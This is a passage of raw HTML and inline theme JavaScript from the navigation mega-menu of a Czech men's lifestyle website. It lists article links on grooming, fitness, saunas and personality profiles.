href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 